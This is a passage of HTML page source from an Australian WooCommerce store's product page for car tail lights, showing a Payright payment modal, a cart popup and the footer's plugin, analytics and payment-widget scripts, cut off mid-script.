                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":83.150000000000005684341886080801486968994140625,"DZD":130.039999999999992041921359486877918243408203125,"AOA":916.25,"ARS":1425.25,"AMD":379.990000000000009094947017729282379150390625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.2999999999999971578290569595992565155029296875,"BBD":2,"BYN":2.910000000000000142108547152020037174224853515625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.5400000000000062527760746888816356658935546875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6799999999999999378275106209912337362766265869140625,"BWP":13.3499999999999996447286321199499070644378662109375,"BRL":5.37000000000000010658141036401502788066864013671875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.689999999999999946709294817992486059665679931640625,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2954.5,"XPF":102.849999999999994315658113919198513031005859375,"KHR":4025,"CAD":1.3899999999999999023003738329862244427204132080078125,"CVE":95.25,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":565.3700000000000045474735088646411895751953125,"CLP":886.69000000000005456968210637569427490234375,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3690.1999999999998181010596454143524169921875,"KMF":424.5,"CDF":2281.1199999999998908606357872486114501953125,"CRC":495.73000000000001818989403545856475830078125,"HRK":6.5,"CUC":1,"CUP":25.75,"CZK":20.9200000000000017053025658242404460906982421875,"DKK":6.44000000000000039079850466805510222911834716796875,"DJF":177.5,"DOP":63.5,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.219999999999998863131622783839702606201171875,"ERN":15,"ETB":155.650000000000005684341886080801486968994140625,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.75,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":74,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.839999999999999857891452847979962825775146484375,"GIP":0.75,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.75,"GNF":8750,"GYD":209.159999999999996589394868351519107818603515625,"HTG":130.979999999999989768184605054557323455810546875,"HNL":26.510000000000001563194018672220408916473388671875,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":332.1000000000000227373675443232059478759765625,"ISK":125.9800000000000039790393202565610408782958984375,"INR":90.7300000000000039790393202565610408782958984375,"IDR":16909.0999999999985448084771633148193359375,"IRR":42086,"IQD":1310,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":157.80000000000001136868377216160297393798828125,"JPY":158.210000000000007958078640513122081756591796875,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":511.31999999999999317878973670303821563720703125,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21600,"LBP":89550,"LSL":16.42999999999999971578290569595992565155029296875,"LRD":180.43000000000000682121026329696178436279296875,"LYD":5.42999999999999971578290569595992565155029296875,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":53.06000000000000227373675443232059478759765625,"MGA":4555,"MWK":1732,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.75,"MUR":46.2999999999999971578290569595992565155029296875,"MXN":17.629999999999999005240169935859739780426025390625,"MDL":17.1400000000000005684341886080801486968994140625,"MNT":3560,"MAD":9.2400000000000002131628207280300557613372802734375,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.42999999999999971578290569595992565155029296875,"NPR":144.8600000000000136424205265939235687255859375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.620000000000000994759830064140260219573974609375,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.7000000000000028421709430404007434844970703125,"NGN":1418.829999999999927240423858165740966796875,"KPW":900,"NOK":10.0999999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.93000000000000682121026329696178436279296875,"PAB":1,"PGK":4.2599999999999997868371792719699442386627197265625,"PYG":6834.4700000000002546585164964199066162109375,"PHP":59.42999999999999971578290569595992565155029296875,"PLN":3.640000000000000124344978758017532527446746826171875,"GBP":0.75,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.38999999999999968025576890795491635799407958984375,"RUB":77.7699999999999960209606797434389591217041015625,"RWF":1457,"SHP":0.75,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":101.06000000000000227373675443232059478759765625,"SCR":13.410000000000000142108547152020037174224853515625,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":571.5,"ZAR":16.410000000000000142108547152020037174224853515625,"KRW":1473.569999999999936335370875895023345947265625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.759999999999990905052982270717620849609375,"SDG":601.5,"SRD":38.3599999999999994315658113919198513031005859375,"SZL":16.42999999999999971578290569595992565155029296875,"SEK":9.2200000000000006394884621840901672840118408203125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.28999999999999914734871708787977695465087890625,"TZS":2520,"THB":31.449999999999999289457264239899814128875732421875,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.899999999999999911182158029987476766109466552734375,"TRY":43.280000000000001136868377216160297393798828125,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3554.90000000000009094947017729282379150390625,"UAH":43.3599999999999994315658113919198513031005859375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.6099999999999994315658113919198513031005859375,"UZS":11970,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26274.29999999999927240423858165740966796875,"XOF":565.3700000000000045474735088646411895751953125,"YER":238.469999999999998863131622783839702606201171875,"ZMW":19.82000000000000028421709430404007434844970703125,"AUD":1.5},"lastrates":"1768642583","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260118" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Wednesday 28. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13104326,"name":"Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018","categories":[{"name":"Tail Light Assemblies, Brake Lights"}],"prices":{"price":10473,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13104326"}}},"products":[{"id":13104525,"name":"1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb","categories":[{"name":"Tail Light Assemblies, Brake Lights"}],"prices":{"price":1954,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13104525"}}},{"id":13103869,"name":"2x 12V 18LEDs License Number Plate Lamps Light for Ford Mondeo MK2","categories":[{"name":"Tail Light Assemblies, Brake Lights"}],"prices":{"price":3634,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13103869"}}},{"id":13103937,"name":"LED Brake Lights Left Arrow Shaped Brake Light DIY Personalized High-mount Stop Lamp CHMSL","categories":[{"name":"Tail Light Assemblies, Brake Lights"}],"prices":{"price":1534,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13103937"}}},{"id":13102067,"name":"4Inch 24V Chrome 24LED Car Reverse Indicator Tail Light Lamp Round for Truck Trailer Boat","categories":[{"name":"Tail Light Assemblies, Brake Lights"}],"prices":{"price":2176,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13102067"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
